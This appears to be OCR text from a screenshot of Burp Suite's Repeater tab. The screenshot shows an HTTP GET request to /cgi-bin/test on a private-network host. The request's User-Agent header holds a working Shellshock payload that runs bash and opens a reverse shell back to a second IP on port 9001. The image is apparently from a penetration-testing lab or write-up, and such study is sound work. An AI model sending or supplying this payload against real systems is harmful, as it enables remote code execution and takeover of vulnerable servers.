 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer
1 × +
Send Cancel < > 
Request
Pretty Raw Hex \n
1 GET /cgi-bin/test HTTP/1.1
2 Host: 192.168.199.87
3 User-Agent: () { ignored;};/bin/bash -i >& /dev/tcp/192.168.45.217/9001 0>&1
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9